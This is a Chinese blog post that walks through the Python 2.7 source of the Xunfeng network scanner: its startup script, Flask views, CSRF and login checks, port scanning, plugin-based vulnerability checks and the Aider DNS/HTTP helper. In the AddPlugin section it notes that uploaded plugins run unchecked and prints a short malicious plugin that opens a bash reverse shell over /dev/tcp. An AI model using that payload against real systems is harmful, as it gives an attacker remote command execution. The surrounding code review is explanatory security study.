python2.7-巡风源码阅读
推荐个脚本示例网站:https://www.programcreek.com/python/example/404/thread.start_new_thread,里面可以搜索函数在代码中的写法,只有部分函数。
github地址:https://github.com/ysrc/xunfeng 根据官网给出的安装方法安装,然后启动run.sh
#!/bin/bash
sudo mongod --port 65521 --dbpath /opt/xunfeng/db/ &
CURRENT_PATH=`dirname $0`
cd $CURRENT_PATH XUNFENG_LOG=/var/log/xunfeng
XUNFENG_DB=/var/lib/mongodb [ ! -d $XUNFENG_LOG ] && mkdir -p ${XUNFENG_LOG}
[ ! -d $XUNFENG_DB ] && mkdir -p ${XUNFENG_DB} nohup mongod --port 65521 --dbpath=${XUNFENG_DB} --auth > ${XUNFENG_LOG}/db.log &
nohup /usr/local/bin/python2.7.11 ./Run.py > ${XUNFENG_LOG}/web.log &
nohup /usr/local/bin/python2.7.11 ./aider/Aider.py > ${XUNFENG_LOG}/aider.log &
nohup /usr/local/bin/python2.7.11 ./nascan/NAScan.py > ${XUNFENG_LOG}/scan.log &
nohup /usr/local/bin/python2.7.11 ./vulscan/VulScan.py > ${XUNFENG_LOG}/vul.log &
设置mongodb的日志文件,地址。先来阅读下4个python代码。
1)Run.py
2)Aider.py
3)NAScan.py
4)VulScan.py
1.从run.py开始读
from views.View import app if __name__ == '__main__':
#app.debug = True
app.run(threaded=True, port=80,host='0.0.0.0')
去./views/view.py 查看代码。
#/views/view.py
from flask import request, render_template, redirect, url_for, session, make_response
看到这句,应该是用flask来写的。往下继续看代码,
#/views/view.py
# 删除所有
@app.route('/deleteall', methods=['post'])
@logincheck
@anticsrf
def Deleteall():
Mongo.coll['Task'].remove({})
return 'success'
有两个装饰器函数@anticsrf和@logincheck
看到@logincheck装饰器函数。位于 ./views/lib/Login.py
#/views/lib/Login.py
def logincheck(f):
@wraps(f)
def wrapper(*args, **kwargs):
try:
if session.has_key('login'):
if session['login'] == 'loginsuccess':
return f(*args, **kwargs)
else:
return redirect(url_for('Login'))
else:
return redirect(url_for('Login'))
except Exception, e:
print e
return redirect(url_for('Error')) return wrapper
上面这个装饰器大概功能是这样的,判断会话字典中是否有login的会话,如果login的值为loginsuccess,就能执行/views/view.py下的函数,如果不存在那就定向到Login函数,这个装饰器是登录是否判断的函数。
还有一个anticsrf函数
#./views/lib/AntiCSRF.py
# 检查referer
def anticsrf(f):
@wraps(f)
def wrapper(*args, **kwargs):
try:
if request.referrer and request.referrer.replace('http://', '').split('/')[0] == request.host:
return f(*args, **kwargs)
else:
return redirect(url_for('NotFound'))
except Exception, e:
print e
return redirect(url_for('Error')) return wrapper
判断是否有referer和把referer值的http://替换成空,然后用"/"进行分割成数组,取第一个数组和host进行判断,如果不同就返回NotFound函数。
#/views/view.py
# 删除所有
@app.route('/deleteall', methods=['post'])
@logincheck
@anticsrf
def Deleteall():
Mongo.coll['Task'].remove({})
return 'success'
接着看到Deleteall()函数,连接Mongo对象
from . import app, Mongo, page_size, file_path
从__init__.py对象中取函数,后面的大概就是mongodb的连接过程,先略过。
从功能看函数。
#/views/view.py
@app.route('/updateconfig', methods=['get', 'post'])
@logincheck
@anticsrf
def UpdateConfig():
rsp = 'fail'
name = request.form.get('name', 'default')
value = request.form.get('value', '')
conftype = request.form.get('conftype', '')
if name and value and conftype:
if name == 'Masscan' or name == 'Port_list':
origin_value = Mongo.coll['Config'].find_one({'type': 'nascan'})["config"][name]["value"]
value = origin_value.split('|')[0] + '|' + value
elif name == 'Port_list_Flag':
name = 'Port_list'
origin_value = Mongo.coll['Config'].find_one({'type': 'nascan'})["config"]['Port_list']["value"]
value = value + '|' + origin_value.split('|')[1]
elif name == 'Masscan_Flag':
name = 'Masscan'
path = Mongo.coll['Config'].find_one({'type': 'nascan'})["config"]["Masscan"]["value"]
if len(path.split('|')) == 3:
path = path.split('|')[1] + "|" + path.split('|')[2]
else:
path = path.split('|')[1]
if value == '':
value = '1|' + path
else:
value = '0|' + path
result = Mongo.coll['Config'].update({"type": conftype}, {'$set': {'config.' + name + '.value': value}})
if result:
rsp = 'success'
return rsp
request.form.get('name', 'default') 从get中取name参数的值,默认是default。

if name == 'Masscan' or name == 'Port_list':
origin_value = Mongo.coll['Config'].find_one({'type': 'nascan'})["config"][name]["value"]
value = origin_value.split('|')[0] + '|' + value
...#省略
result = Mongo.coll['Config'].update({"type": conftype}, {'$set': {'config.' + name + '.value': value}})
如果name等于Masscan或者Port_list,就从mongodb去取值,然后把post数据中的value加上去,最后在update上去。
其中有个内容是"网络资产探测列表(必填)",提交的name值不在上面的if判断中,直接update。
post参数:name=Scan_list&value=127.0.0.40-127.0.0.100&conftype=nascan
提交的时候有提示说,修改会立刻触发资产扫描收集,估计是有代码在监控,根据post的参数和一开始运行的四个python脚本,估计是nascan.py
先来解析下nascan.py这个脚本。
先来代码:
#/nascan/NAScan.py
CONFIG_INI = get_config() # 读取配置,读取mongodb里面的数据,位于Config表下的内容
log.write('info', None, 0, u'获取配置成功')
STATISTICS = get_statistics() # 读取统计信息,返回一个日期
MASSCAN_AC = [0]
NACHANGE = [0]
thread.start_new_thread(monitor, (CONFIG_INI,STATISTICS,NACHANGE)) # 心跳线程
thread.start_new_thread(cruise, (STATISTICS,MASSCAN_AC)) # 失效ip:port记录删除线程
socket.setdefaulttimeout(int(CONFIG_INI['Timeout']) / 2) # 设置连接超时
ac_data = []
while True:
now_time = time.localtime()
now_hour = now_time.tm_hour
now_day = now_time.tm_mday
now_date = str(now_time.tm_year) + str(now_time.tm_mon) + str(now_day)
cy_day, ac_hour = CONFIG_INI['Cycle'].split('|')#资产探测周期
log.write('info', None, 0, u'扫描规则: ' + str(CONFIG_INI['Cycle']))
if (now_hour == int(ac_hour) and now_day % int(cy_day) == 0 and now_date not in ac_data) or NACHANGE[0]: # 判断是否进入扫描时段
ac_data.append(now_date)
NACHANGE[0] = 0
log.write('info', None, 0, u'开始扫描')
s = start(CONFIG_INI)
s.masscan_ac = MASSCAN_AC
s.statistics = STATISTICS
s.run()
time.sleep(60)
先是get_config()函数,读取配置。
#/nascan/lib/common.py
def get_config():
config = {}
config_info = mongo.na_db.Config.find_one({"type": "nascan"})
for name in config_info['config']:
if name in ['Discern_cms', 'Discern_con', 'Discern_lang', 'Discern_server']:
config[name] = format_config(name, config_info['config'][name]['value'])#分割处理
else:
config[name] = config_info['config'][name]['value']#直接添加
return config
MASSCAN_AC NACHANGE 这两个变量MASSCAN_AC是系统是否支持masscan的扫描,NACHANGE是用来监控现在的扫描列表和开始的列表有没有变化,如果有变化将NACHANGE[0]改成NACHANGE[1]。接着
thread.start_new_thread(monitor, (CONFIG_INI,STATISTICS,NACHANGE)) # 心跳线程
thread.start_new_thread(cruise, (STATISTICS,MASSCAN_AC)) # 失效ip:port记录删除线程
socket.setdefaulttimeout(int(CONFIG_INI['Timeout']) / 2) # 设置连接超时
进入monitor函数,这个是检测心跳线程的函数。
def monitor(CONFIG_INI, STATISTICS, NACHANGE):
while True:
try:
time_ = datetime.datetime.now()
date_ = time_.strftime('%Y-%m-%d')
mongo.na_db.Heartbeat.update({"name": "heartbeat"}, {"$set": {"up_time": time_}})
if date_ not in STATISTICS: STATISTICS[date_] = {"add": 0, "update": 0, "delete": 0}
mongo.na_db.Statistics.update({"date": date_}, {"$set": {"info": STATISTICS[date_]}}, upsert=True)
new_config = get_config() #再次调用get_config, 好像能直接new_config=CONFIG_INI 不知道会不会有问题?应该不会,但是这个是用来监控前后的Scan_list的变化,所以不能改
if base64.b64encode(CONFIG_INI["Scan_list"]) != base64.b64encode(new_config["Scan_list"]):NACHANGE[0] = 1 # 判断现在的扫描列表和开始的列表有没有变化,如果有变化将NACHANGE[0]改成NACHANGE[1] ! 如果要改成python3,这里需要改
CONFIG_INI.clear()
CONFIG_INI.update(new_config)#更新成新的new_config,然后睡眠30秒
except Exception, e:
print e
time.sleep(30)
学习到了python if和for语句单行表达的风格:
for i in range(3): print("+1s"); print("+2s")
if len("excited") > 0: print("big news!"); print("+1s")
接着看cruise()函数,记录失效ip:port并删除线程
def cruise(STATISTICS,MASSCAN_AC):
while True:
now_str = datetime.datetime.now()
week = int(now_str.weekday())
hour = int(now_str.hour)
if week >= 1 and week <= 5 and hour >= 9 and hour <= 18: # 非工作时间不删除
try:
data = mongo.NA_INFO.find().sort("time", 1)
for history_info in data:
while True:
if MASSCAN_AC[0]: # 如果masscan正在扫描即不进行清理
time.sleep(10)
else:
break
ip = history_info['ip']
port = history_info['port']
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, int(port)))
sock.close()
except Exception as e:
time_ = datetime.datetime.now()
date_ = time_.strftime('%Y-%m-%d')
#对ip:port 进行sock连接,如果连接不上就删除INFO里面ip和port
mongo.NA_INFO.remove({"ip": ip, "port": port})
log.write('info', None, 0, '%s:%s delete' % (ip, port))
STATISTICS[date_]['delete'] += 1
del history_info["_id"]
history_info['del_time'] = time_
history_info['type'] = 'delete'
#然后把数据插入到HISTORY表中
mongo.NA_HISTORY.insert(history_info)
except:
pass
time.sleep(3600)
接着往下看
#/nascan/NAScan.py
s = start(CONFIG_INI)
s.masscan_ac = MASSCAN_AC
s.statistics = STATISTICS
s.run()
进入start()类来到/nascan/lib/start.py,直接看s.run()函数
#/nascan/lib/start.py
def run(self):
global AC_PORT_LIST
all_ip_list = []
for ip in self.scan_list:
if "/" in ip: ip = cidr.CIDR(ip)
if not ip:continue
ip_list = self.get_ip_list(ip)
if self.mode == 1:#判断maascan是否开启
self.masscan_path = self.config_ini['Masscan'].split('|')[2]
self.masscan_rate = self.config_ini['Masscan'].split('|')[1]
ip_list = self.get_ac_ip(ip_list)
self.masscan_ac[0] = 1
AC_PORT_LIST = self.masscan(ip_list) # 如果安装了Masscan即使用Masscan进行全端口扫描
if not AC_PORT_LIST: continue
self.masscan_ac[0] = 0
for ip_str in AC_PORT_LIST.keys(): self.queue.put(ip_str) # 将扫描到的ip加入队列
self.scan_start() # 开始扫描
else:
all_ip_list.extend(ip_list)
if self.mode == 0:
if self.icmp: all_ip_list = self.get_ac_ip(all_ip_list)
for ip_str in all_ip_list: self.queue.put(ip_str) # 加入队列
self.scan_start() # TCP探测模式开始扫描
其中if "/" in ip: ip = cidr.CIDR(ip) ,支持的格式是 127.0.0.1/24
接着 if self.mode == 1: #判断maascan是否开启,如果没有开启,将ip添加到all_ip_list这个列表中,如果开启了,就调用masscan进行全端口扫描。
在调用masscan扫描之前,调用了get_ac_ip()函数,get_ac_ip()进行icmp扫描存活ip,将存活的ip再进行masscan扫描。

看到masscan()函数
def masscan(self, ip):
try:
if len(ip) == 0: return
#取目录下的/plugin/masscan.py ,然后调用masscan进行扫描,再将结果返回
sys.path.append(sys.path[0] + "/plugin")
m_scan = __import__("masscan")
result = m_scan.run(ip, self.masscan_path, self.masscan_rate)
return result
except Exception, e:
print e
print 'No masscan plugin detected'
masscan -p1-65535 -iL target.log -oL tmp.log --randomize-hosts --rate=20000
用masscan扫描完保存成tmp.log 然后读取完解析结果。
如果没开masscan,那就进行TCP探测模式扫描
#/nascan/lib/scan.py
class scan:
def __init__(self, task_host, port_list):
self.ip = task_host
self.port_list = port_list
self.config_ini = {} def run(self):
self.timeout = int(self.config_ini['Timeout'])
for _port in self.port_list:
self.server = ''
self.banner = ''
self.port = int(_port)
self.scan_port() # 端口扫描
if not self.banner:continue
self.server_discern() # 服务识别
if self.server == '':
web_info = self.try_web() # 尝试web访问
if web_info:
log.write('web', self.ip, self.port, web_info)
time_ = datetime.datetime.now()
mongo.NA_INFO.update({'ip': self.ip, 'port': self.port},
{"$set": {'banner': self.banner, 'server': 'web', 'webinfo': web_info,
'time': time_}})
利用sock去连接端口,然后读取banner,在对banner进行识别,如果端口是80,443,8080的,则发包去识别web服务。
大概每隔一分钟探测是否要进行扫描,以上就是NAScan.py的作用。
再回到View.py 这个文件下。
@app.route('/analysis')
@logincheck
def Analysis():
...
return render_template('analysis.html', ip=ip, record=record, task=task, vul=vul, plugin=plugin, vultype=vultype,
trend=sorted(trend, key=lambda x: x['time']), taskpercent=taskpercent, taskalive=taskalive,
scanalive=scanalive, server_type=server_type, web_type=web_type)
加载template:analysis.html ,利用raphael来创建svg矢量图。raphael好像很好用,记录一下。官网:http://dmitrybaranovskiy.github.io/raphael/
看到添加插件这里的代码,好像有漏洞。
# 新增插件异步
@app.route('/addplugin', methods=['get', 'post'])
@logincheck
@anticsrf
def AddPlugin():
result = 'fail'
f = request.files['file']
isupload = request.form.get('isupload', 'false')
file_name = ''
if f:
fname = secure_filename(f.filename)#处理文件名
if fname.split('.')[-1] == 'py':
path = file_path + fname
if os.path.exists(file_path + fname):
fname = fname.split('.')[0] + '_' + str(datetime.now().second) + '.py'
path = file_path + fname
f.save(path)
if os.path.exists(path):
file_name = fname.split('.')[0]
module = __import__(file_name)
mark_json = module.get_plugin_info()
mark_json['filename'] = file_name
mark_json['add_time'] = datetime.now()
mark_json['count'] = 0
if 'source' not in mark_json:
mark_json['source'] = 0
insert_result = Mongo.coll['Plugin'].insert(mark_json)
if insert_result:
result = 'success'
file_name = file_name +'.py'
重点看下面这三句话
file_name = fname.split('.')[0]
module = __import__(file_name)
mark_json = module.get_plugin_info()
上传之后的文件名用.进行分割,然后import文件,然后直接执行get_plugin_info() 函数,如果插件是下面这样的就形成了命令执行。
def get_plugin_info():
import os;
os.system("bash -i >& /dev/tcp/ip/55444 0>&1");
读完View.py,换成vulscan.py读一下。看看执行步骤。
init()#先判断数据库中的插件数量,如果小于1那就读取vuldb下的文件,读取他们的详情get_plugin_info()
PASSWORD_DIC, THREAD_COUNT, TIMEOUT, WHITE_LIST = get_config()#读取mongodb数据库Config表下type=vulscan的的各个值,有弱口令字典,超时时间,线程数,白名单ip
thread.start_new_thread(monitor, ())
while True:
task_id, task_plan, task_target, task_plugin = queue_get()#获取task表的数据
if task_id == '':
time.sleep(10)
continue
if PLUGIN_DB:
del sys.modules[PLUGIN_DB.keys()[0]] # 清理插件缓存,Python中所有加载到内存的模块都放在sys.modules
PLUGIN_DB.clear()
for task_netloc in task_target:
while True:
if int(thread._count()) < THREAD_COUNT:
if task_netloc[0] in WHITE_LIST: break#如果task_netloc的ip在ip白名单里
thread.start_new_thread(vulscan, (task_id, task_netloc, task_plugin))
break
else:
time.sleep(2)
if task_plan == 0: na_task.update({"_id": task_id}, {"$set": {"status": 2}})
从这句开始讲,thread.start_new_thread(vulscan, (task_id, task_netloc, task_plugin))
调用vulscan()的类,然后__init__自己调用start()函数
def start(self):
self.get_plugin_info()
if '.json' in self.plugin_info['filename']: # 标示符检测模式,用json写的exp
try:
self.load_json_plugin() # 读取漏洞标示
self.set_request() # 标示符转换为请求
self.poc_check() # 检测
except Exception, e:
return
else: # 脚本检测模式
plugin_filename = self.plugin_info['filename']
self.log(str(self.task_netloc) + "call " + self.task_plugin)
if task_plugin not in PLUGIN_DB:
plugin_res = __import__(plugin_filename)
setattr(plugin_res, "PASSWORD_DIC", PASSWORD_DIC) # 给插件声明密码字典
PLUGIN_DB[plugin_filename] = plugin_res
try:
self.result_info = PLUGIN_DB[plugin_filename].check(str(self.task_netloc[0]), int(self.task_netloc[1]),
TIMEOUT)
except:
return
self.save_request() # 保存结果
他检测两种模式,一种是.json写的,通过self.plugin_info['filename'] 来判断,在mongodb中是这样的,

self.load_json_plugin() # 读取漏洞标示
self.set_request() # 标示符转换为请求
self.poc_check() # 检测
读取/vulscan/vuldb/*.json 下的json文件内容,将plugin读取出来。

def poc_check(self):
......
......
an_type = self.plugin_info['plugin']['analyzing']
vul_tag = self.plugin_info['plugin']['tag']
analyzingdata = self.plugin_info['plugin']['analyzingdata']
if an_type == 'keyword':#关键字匹配
# print poc['analyzingdata'].encode("utf-8")
if analyzingdata.encode("utf-8") in res_html: self.result_info = vul_tag#如果analyzingdata的数据在html中
elif an_type == 'regex':#正则匹配
if re.search(analyzingdata, res_html, re.I): self.result_info = vul_tag
elif an_type == 'md5':#md5匹配
md5 = hashlib.md5()
md5.update(res_html)
if md5.hexdigest() == analyzingdata: self.result_info = vul_tag
先去请求url,获取返回的页面内容,通过三种模式匹配,->(关键字匹配,正则匹配,md5匹配)
第二种就是脚本检测模式,
plugin_filename = self.plugin_info['filename']
self.log(str(self.task_netloc) + "call " + self.task_plugin)
if task_plugin not in PLUGIN_DB:#如果PLUGIN_DB里没有task_plugin
plugin_res = __import__(plugin_filename)#导入plugin_filename的脚本,参考http://www.cnblogs.com/MaggieXiang/archive/2013/06/05/3118156.html
setattr(plugin_res, "PASSWORD_DIC", PASSWORD_DIC) # 给插件声明密码字典 ,给对象的属性赋值,若属性不存在,先创建再赋值。
PLUGIN_DB[plugin_filename] = plugin_res
try:
self.result_info = PLUGIN_DB[plugin_filename].check(str(self.task_netloc[0]), int(self.task_netloc[1]),
TIMEOUT)#调用脚本中的check(),传进去的是host和port,超时时间
except:
return
导入vuldb下的脚本,然后执行check()函数,传入host port timeout。将结果保存到了self.result_info,然后调用self.save_request()函数整理最后的结果。
最后的一个脚本:Aider.py 他绑定了53和8088端口。
这个脚本比较有意思。
ps:如果是用centos搭建,记得关闭防火墙,默认开启,不然dns无法收到远程传来的信息。关闭方法:http://www.cnblogs.com/zhangzhibin/p/6231870.html
剥离开53和8088的脚本。
下面是单独可用的脚本。
# coding:utf-8
import socket,thread,datetime,time dns = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
dns.bind(('0.0.0.0', 53))while True:
try:
time.sleep(1)
recv, addr = dns.recvfrom(1024)print datetime.datetime.now().strftime('%m-%d %H:%M:%S') + " " + str(addr[0]) + ' Dns Query: ' + recv
except Exception, e:
print e
continue
在Aider.py中多了一句判断,将请求添加到query_history数组中。
if recv not in query_history:query_history.append(recv)
在来看看8088端口的用法
def web_server():
web = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
web.bind(('0.0.0.0',8088))
web.listen(10)
while True:
try:
conn,addr = web.accept()
data = conn.recv(4096)
req_line = data.split("\r\n")[0]
path = req_line.split()[1]
route_list = path.split('/')
html = "NO"
if len(route_list) == 3:
if route_list[1] == 'add':
if route_list[2] not in url_history:
url_history.append(route_list[2])
elif route_list[1] == 'check':
if route_list[2] in url_history:
url_history.remove(route_list[2])
html = 'YES'
else:
query_str = route_list[1]
for query_raw in query_history:
if query_str in query_raw:
query_history.remove(query_raw)
html = "YES"
print datetime.datetime.now().strftime('%m-%d %H:%M:%S') + " " + str(addr[0]) +' web query: ' + path
raw = "HTTP/1.0 200 OK\r\nContent-Type: application/json; charset=utf-8\r\nContent-Length: %d\r\nConnection: close\r\n\r\n%s" %(len(html),html)
conn.send(raw)
conn.close()
except:
pass
监听8088端口,并接收消息,接着对url中的path进行字符串"/"分割,判断分割后的数组是否等于3,然后检查第二个数组是check还是add。
(1)如果是add先判断“add后面的字符串”是否在url_history数组中,不存在就添加。
(2)如果是check先判断“check后面的字符串”是否在url_history数组中,如果存在,那么就先删除url_history数组中的这个字符串,然后设置返回页面为YES.
如果分割后的数组不为3,去取第二个数组的值,如果第二个数组的值在 query_history数组中,那么就先删除query_history数组中的这个字符串,然后设置返回页面为YES.
一开始Run.sh代码中有nohub,参考文章:http://blog.csdn.net/shanliangliuxing/article/details/12106897
以上就是巡风整个源码的阅读,感谢大佬写出这样的工具。
python2.7-巡风源码阅读的更多相关文章
- 巡风源码阅读与分析---view.py
巡风xunfeng----巡风源码阅读与分析 巡风是一款适用于企业内网的漏洞快速应急.巡航扫描系统,通过搜索功能可清晰的了解内部网络资产分布情况,并且可指定漏洞插件对搜索结果进行快速漏洞检测并输出结果 ...
- 巡风源码阅读与分析---Aider.py
之前写过一遍Aider.py,但只是跟着代码一顿阅读没有灵魂,所以重新对它阅读并重新写一遍. 描述 文件位置:aider/aider.py 是用来辅助验证的脚本 官方描述就一句话 代码阅读分析 这个脚 ...
- 巡风源码阅读与分析---nascan.py
Nascan是巡风主要是做目标的资产识别(信息收集). nascan.py 文件位于 nascan/nascan.py # coding:utf-8 # author:wolf@YSRC import ...
- 巡风源码阅读与分析--querylogic函数
文件位置:views/lib/QueryLogic.py Querylogic() # 搜索逻辑 def querylogic(list): query = {} if len(list) > ...
- 巡风源码阅读与分析---AddPlugin()方法
文件位置:view/view.py AddPlugin() # 新增插件异步 @app.route('/addplugin', methods=['get', 'post']) @logincheck ...
- Python2 基本数据结构源码解析
Python2 基本数据结构源码解析 Contents 0x00. Preface 0x01. PyObject 0x01. PyIntObject 0x02. PyFloatObject 0x04. ...
- FreeCAD源码阅读笔记
本文目标在于记录在FreeCAD源码阅读中了解到的一些东西. FreeCAD编译 FreeCAD源码的编译最好使用官方提供的LibPack,否则第三方库难以找全,找到之后还需要自己编译,此外还不知道C ...
- 用VS2010编译python2.7的源码
1.下载python2.7的源码,解压缩如下目录 2. 网上有些教程说从PCbuild目录中进入,打开sln文件,但是我这样做是不能用vs2010打开的, 并且也尝试了用VS2013打开sln,但是是 ...
- 【原】FMDB源码阅读(三)
[原]FMDB源码阅读(三) 本文转载请注明出处 —— polobymulberry-博客园 1. 前言 FMDB比较优秀的地方就在于对多线程的处理.所以这一篇主要是研究FMDB的多线程处理的实现.而 ...
随机推荐
- 从零部署Spring boot项目到云服务器(正式部署)
上一篇文章总结了在Linux云服务器上部署Spring Boot项目的准备过程,包括环境的安装配置,项目的打包上传等. 链接在这里:http://www.cnblogs.com/Lovebugs/p/ ...
- 【Alpha】阶段总结报告
团队成员 陈家权 031502107 赖晓连 031502118 雷晶 031502119 林巧娜 031502125 庄加鑫 031502147 一.项目预期计划及现实进展 项目预期计划 现实进展 ...
- Beta 第一天
一.今日任务 重新熟悉整体项目 对整个项目在未来的beta冲刺中进程有一个合理的规划 由于我们送出的是一个负责前端的成员,引入的也是一个负责前端工作的女生,(女生做起美工比起男生更加得心应手吧)所以我 ...
- 201621123057 《Java程序设计》第13周学习总结
1. 本周学习总结 以你喜欢的方式(思维导图.OneNote或其他)归纳总结多网络相关内容. 2. 为你的系统增加网络功能(购物车.图书馆管理.斗地主等)-分组完成 为了让你的系统可以被多个用户通过网 ...
- HTML5文件操作API
HTML5文件操作API 一.文件操作API 在之前我们操作本地文件都是使用flash.silverlight或者第三方的activeX插件等技术,由于使用了这些技术后就很难进行跨平台.或 ...
- Thinkphp框架部署步骤
Thinkphp框架部署步骤 thinkphp框架部署起来简单,但是由于步骤较多也容易遗忘: 这是安装了集成环境后的一个www根目录结构: 然后需要在这个目录下面创建一个文件夹做项目:thinkphp ...
- monog和github学习
1.导出服务器数据库到本地以json的格式储存:mongoexport -h ip -d dbname -c user -o D:\mondb\user.json2.导入本地Json到本地项目中:D: ...
- c# BinaryWriter 和 BinaryReader
string path = @"C:\Users\Administrator\Desktop\1.txt"; using (FileStream ws = new FileStre ...
- leetcode算法:Two Sum II - Input array is sorted
Given an array of integers that is already sorted in ascending order, find two numbers such that the ...
- Python之协程
前言 在操作系统中进程是资源分配的最小单位,线程是CPU调度的最小单位.按道理来说我们已经算是把cpu的利用率提高很多了.但是我们知道无论是创建多进程还是创建多线程来解决问题,都要消耗一定的时间来创建 ...